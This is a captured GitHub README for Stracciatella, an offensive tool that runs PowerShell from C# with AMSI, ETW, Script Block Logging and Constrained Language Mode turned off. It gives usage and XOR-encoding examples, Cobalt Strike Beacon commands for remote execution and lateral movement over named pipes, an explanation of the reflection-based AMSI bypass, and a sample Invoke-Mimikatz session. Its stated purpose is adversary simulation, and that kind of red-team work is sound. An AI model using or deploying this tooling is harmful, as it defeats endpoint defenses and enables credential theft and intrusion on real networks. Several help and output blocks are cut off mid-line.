
GitHub - mgeeky/Stracciatella: OpSec-safe Powershell runspace from within C# (aka SharpPick) with AMSI, Constrained Language Mode and Script Block Logging disabled at startup - 31/10/2024 18:13 https://github.com/mgeeky/Stracciatella



Powershell runspace from within C# (aka SharpPick technique) with AMSI, ETW and Script Block Logging disabled for your pleasure.

Nowadays, when Powershell got severly instrumented by use of techniques such as:

- AMSI
- ETW
- Script Block Logging
- Transcript file
- Modules logging
- Constrained Language Mode


Advanced attackers must find ways to circumvent these efforts in order to deliver sophisticated adversarial simulation exercises. In order to help in these efforts, following project was created.

This program builds on top of bypasses for specific techniques included in:

- Disable-Amsi.ps1
- KillETW.ps1 by tandasat
- <u>Disable-ScriptLogging.ps1</u>

Which in turn was based on following researches:

- Matt Graeber: https://github.com/mattifestation/PSReflect
- Matt Graeber: https://twitter.com/mattifestation/status/7352611204877
 72160
- Avi Gimpel: https://www.cyberark.com/threat-research-blog/amsi-bypass-redux/
- Adam Chester:
 https://www.mdsec.co.uk/2018/06/exploring-powershell-amsi-and-logging-evasion/



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- Ryan Cobb: https://cobbr.io/ScriptBlock-Logging-Bypass.html
- Ryan Cobb: https://cobbr.io/ScriptBlock-Warning-Event-Logging-Bypass.html

The SharpPick idea, meaning to launch powershell scripts from within C# assembly by the use of Runspaces is also not new and was firstly implemented by Lee Christensen (@tifkin_) in his:

UnmanagedPowerShell

Also, the source code borrows implementation of CustomPSHost from Lee.

This project inherits from above researches and great security community in order to provide close-to-be-effective Powershell environment with defenses disabled on startup.

Now easily compiles with .NET 4.0 whereas if compiled with .NET Framework 4.7.1+ an additional functionality is included that allows to unload DLLs constituting CLM bypass artefacts and attempts to delete them afterwards (hardly working to be honest).

Best mileage one gets with Stracciatella compiled with .NET 4.0.

OpSec

- This program provides functionality to decode passed parameters on the fly, using Xor single-byte decode
- Before launching any command, it makes sure to disable AMSI using two approaches and ETW
- Before launching any command, it makes sure to disable
 Script Block logging using two approaches
- This program does not patch any system library, system native code (think amsi.dll)
- Efforts were made to not store decoded script/commands excessively long, in order to protect itself from memory-

dumping techniques governed by EDRs and AVs

Usage

There are couple of options available:

```
ſĠ
PS D:\> Stracciatella -h
  :: Stracciatella - Powershell runspace with A/
  Mariusz Banach / mgeeky, '19-22 <mb@binary-of
  v0.7
Usage: stracciatella.exe [options] [command]
  -s <path>, --script <path> - Path to file con
                               a pseudo-shell lo
  -v, --verbose
                            - Prints verbose i
  -n, --nocleanup
                             - Don't remove CLM
                               By default these
  -C, --leaveclm
                            - Don't attempt to
  -f, --force
                            - Proceed with exe
                               By default we ba:
  -c, --command
                            - Executes the spec
                               stracciatella pa
                              If command and so
  -x <key>, --xor <key> - Consider input a:
                               (prefix with 0x ·
  -p <name>, --pipe <name>
                             - Read powershell
                               its length coded
  -t <millisecs>, --timeout <millisecs>
                             - Specifies timeou
  -e, --cmdalsoencoded
                             - Consider input co
                               Decodes input con
                               By default we on:
```

The program accepts command and script file path as it's input. Both are optional, if none were given - pseudo-shell will be started. Both command and script can be further encoded using single-byte XOR (will produce output Base64 encoded) for better OpSec experience.

Here are couple of examples presenting use cases:

1. *Pseudo-shell* - intiatiated when neither command nor script path options were given:

```
ſĠ
PS D:\> Stracciatella.exe -v
  :: Stracciatella - Powershell runspace with Al
  Mariusz Banach / mgeeky, '19-22 <mb@binary-of
  v0.7
[.] Powershell's version: 5.1
[.] Language Mode: FullLanguage
[+] No need to disable Constrained Language Mode
[+] Script Block Logging Disabled.
[+] AMSI Disabled.
[+] ETW Disabled.
Stracciatella D:\> $PSVersionTable
Name
                               Value
PSVersion
                                5.1.18362.1
PSEdition
                               Desktop
PSCompatibleVersions
                               {1.0, 2.0, 3.0, 4
BuildVersion
                               10.0.18362.1
CLRVersion
                               4.0.30319.42000
WSManStackVersion
                               3.0
PSRemotingProtocolVersion
                               2.3
SerializationVersion
                               1.1.0.1
```

2. XOR encoded (key = 0x31) command and path to script file

Firstly, in order to prepare encoded statements we can use bundled encoder.py script, that can be used as follows:

```
PS D:\> python encoder.py -h
usage: encoder.py [options] <command | file>

positional arguments:
   command | Specifies either a comm;

optional arguments:
   -h, --help | show this help message;
```

Then we feed encoder.py output as input being an encoded command for Stracciatella:

```
PS D:\> Stracciatella.exe -v -x 0x31 -c "ZkNYRV( ...

:: Stracciatella - Powershell runspace with Al Mariusz Banach / mgeeky, '19-22 <mb@binary-ofv0.7

[.] Will load script file: '.\Test2.ps1'
[+] AMSI Disabled.
[+] ETW Disabled.
[+] Script Block Logging Disabled.
[.] Language Mode: FullLanguage

PS> & '.\Test2.ps1'
PS> Write-Host "It works like a charm!" ; $Execute [+] Yeeey, it really worked.
It works like a charm!
FullLanguage
```

Whereas:

```
Command was built of following commands:

Base64Encode(XorEncode("Write-Host \"It works
like a charm!\";

$ExecutionContext.SessionState.LanguageMode",

0x31))
```

```
Test2.ps1 - contained:
   "ZkNYRVQceV5CRRETahpsEWhUVFRIHRFYRRFDVFBdXUgRR15DW
lRVHxM=" (Base64(XorEncode("Write-Host \"[+]
Yeeey, it really worked.\"", 0x31)))
```

Cobalt Strike support

Stracciatella comes with Aggressor script that when loaded exposes stracciatella command in the Beacon console. The usage is pretty much similar to powerpick (by previously importing powershell scripts via stracciatella-import). The input parameter will be xored with a random key and passed over a randomly named Pipe to the Stracciatella's runspace.

Following Cobalt Strike commands are available:

Cobalt Strike command	Description
<pre>stracciatella [-v] <command/></pre>	executes given comman
<pre>stracciatella-remote [-v] <machine> <pipename> <command/></pipename></machine></pre>	executes given commandon a remote machine on specified pipe
<pre>stracciatella-import <scriptpath></scriptpath></pre>	imports a powershell script for use with Stracciatella
<pre>stracciatella-script <scriptpath> <command/></scriptpath></pre>	pre-loads Powershell command with a specific Powershell (ps1) script (combination of stracciatella-import and stracciatella in single operation)
stracciatella-clear	clears imported script or that Beacon
<pre>stracciatella-timeout <milliseconds></milliseconds></pre>	adjusts default named pipe read timeout
bofnet_loadstracciatella	loads Stracciatella.exe in BOF.NET (if one is used)

<pre>bofnet_stracciatella <command/></pre>	(non-blocking) Runs Powershell commands in safe Stracciatella runsparvia BOF.NET bofnet_jobassembly
<pre>bofnet_executestracciatella <command/></pre>	(blocking) Runs Powershell commands in safe Stracciatella runsparvia BOF.NET bofnet_executeassemb
<pre>bofnet_stracciatella_script <scriptpath> <command/></scriptpath></pre>	Preloads a specified Powershell script and launches given comman with parameters (via BOF.NET)

One of the strategies for working with Stracciatella could be to configure a long enough pipe read timeout (1), launch it on a remote machine (2) thus having option for lateral movement over named pipe with a litle help of Stracciatella.

The advantage over powerpick is that the Stracciatella does not patch AMSI.dll in the way like Powerpick does (AmsiScanBuffer patch), thus potentially generating less forensic noise as seen by EDRs looking for in-memory patches. Also, Stracciatella will eventually be able to stabily bypass Constrained Language Mode which is currently not possible using powerpick .:

```
beacon> stracciatella-import PowerView.ps1
[+] host called home, sent: 143784 bytes

beacon> stracciatella Get-Domain
[*] Tasked Beacon to run Stracciatella: Get-Domain
[+] host called home, sent: 264483 bytes
[+] received output:

Forest : contoso.local
DomainControllers : {dc.contoso.local}
```

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: {us.eu.contoso.local} DomainMode : Unknown DomainModeLevel : 7 : contoso.local Parent

Children

PdcRoleOwner : dc.eu.contoso.local RidRoleOwner : dc.eu.contoso.local InfrastructureRoleOwner : dc.eu.contoso.local Name : eu.contoso.local

Finally, Stracciatella may be easily used by some other tools/C2s that don't offer any functionality to evade powershell protections.

Whenever stracciatella returns the 2 error (ERROR FILE NOT FOUND) that is because Stracciatella timed out while internally awaiting for data to be written to its named pipe.

```
beacon> stracciatella Resolve-IPAddress dc1.ban 🖳
[*] Tasked Beacon to run Stracciatella: Resolve
[+] [11/02 03:32:50] host called home, sent: 100
[+] [11/02 03:33:13] host called home, sent: 19:
[-] Could not connect to pipe (\\.\pipe\85f2acfo
```

This can be remediated however by adjusting Straciatella's timeout parameter using:

```
ſĠ
beacon> stracciatella-timeout 600000
beacon> stracciatella Resolve-IPAddress dc1.ban
[*] Tasked Beacon to run Stracciatella: Resolve
[+] [11/02 04:01:11] host called home, sent: 100
[+] [11/02 04:01:33] host called home, sent: 19:
[+] received output:
ComputerName IPAddress
dc1.bank.corp 10.10.10.5
```

The associated aggressor script leverages internal Beacon routines to write to a randomly named pipe, that on the other end will be listened upon by Stracciatella's logic. Receiver end will await for inbound data for some period of time (-- timeout parameter in Stracciatella's options, defaults to 60 seconds) and given there so no data - will time out and abort gently. Otherwise, received commands will be decoded and executed as usual.

Sometimes we have Powershell scripts that do not expose any function or reflectively load .NET modules that we would like to invoke from a Powershell runtime. To facilitate that use case, the stracciatella-script <scriptpath> <command Beacon command can be used. It reads specified powershell script file and appends given <command> separated by semicolon to that script.

BOF.NET support

Stracciatella's Aggressor script (CNA) detects whether there is BOF.NET loaded and if so, exposes a command:

```
bofnet_loadstracciatella
```

That issues bofnet_load stracciatella.exe . Additionally, Stracciatella will then run through bofnet_jobassembly instead of Cobalt's builtin execute-assembly .

That behaviour is adjustable by changing global variable in stracciatella.cna script:

```
#
# If there's BOF.NET loaded in Cobalt Strike, pi
# This is useful when we want to switch our tac'
#
$FAVOR_BOFNET_INSTEAD_OF_EXECUTE_ASSEMBLY = "tri
```

How do you disable AMSI & Script

Block logging?

By the use of reflection, as discovered by Matt Graeber, but that program's approach was slightly modified. Instead of referring to symbols by their name, like "amsilnitFailed" - we lookup on them by going through every Assembly, Method, Type and Field available to be fetched reflectively. Then we disable AMSI by the manipulation of NonPublic & Static variables in Management. Automation assembly. The same goes for Script Block logging, whereas in this instance some of ideas were based on Ryan Cobb's (@cobbr) researches.

In fact, Stracciatella uses the same implementation as covered already in above mentioned Disable-*.ps1 files of mine.

Also, we do not attempt to patch amsi.dll, that's a bit too noisy and may be in near future closely monitored by EDRs/HIPS/AVs. Corrupting integrity of system libraries definitely loses grounds when compared to reflective variables clobbering.

Just show me the Invoke-Mimikatz, will you?

Of course, there you go:

```
+ CategoryInfo : ParserError: (:)
              + FullyQualifiedErrorId : ScriptContainedMa
PS D:\> .\Stracciatella.exe -v
        :: Stracciatella - Powershell runspace with A/
       Mariusz Banach / mgeeky, '19-22 <mb@binary-of
       v0.7
[-] It looks like no script path was given.
[+] AMSI Disabled.
[+] ETW Disabled.
[+] Script Block Logging Disabled.
[.] Language Mode: FullLanguage
Stracciatella D:\> . .\Invoke-Mimikatz.ps1
Stracciatella D:\> Invoke-Mimikatz -Command "co.
        .####. mimikatz 2.1 (x64) built on Nov 10
    .## ^ ##. "A La Vie, A L'Amour"
   ## / \ ## /* * *
   ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin DELPY `genti
    '## v ##'
                                               http://blog.gentilkiwi.com/mimikat:
        '#####'
mimikatz(powershell) # coffee
               ( (
                  ) )
mimikatz(powershell) # exit
Bye!
```

Known-issues, TODO

Currently, the way the Stracciatella provides runspace for powershell commands is not the most stealthiest out there. We basically create a Powershell runspace, which loads up corresponding .NET Assembly. This might be considered as a flag that stracciatella's process is somewhat shady.

- Currently not able to perform a full cleanup of CLM disabling artefacts: DLL files in-use, left in %TEMP%.
- Implement rolling XOR with 2,3 and 4 bytes long key.
- Implement more encoding/encryption strategies, especially ones utilising environmental keying
- Add Tab-autocompletion and support for Up/Down arrows (having provided that plaintext commands are not going to be stored in Straciatella's memory)
- Add coloured outputs
- Script Block Logging bypass may not be effective against Windows Server 2016 and Windows 10 as reported here

Credits

- Ryan Cobb, @cobbr
- Matt Graeber, @mattifestation
- Adam Chester, @xpn
- Avi Gimpel
- Lee Christensen, @tifkin_

Show Support

This and other projects are outcome of sleepless nights and plenty of hard work. If you like what I do and appreciate that I always give back to the community, Consider buying me a coffee (or better a beer) just to say thank you!

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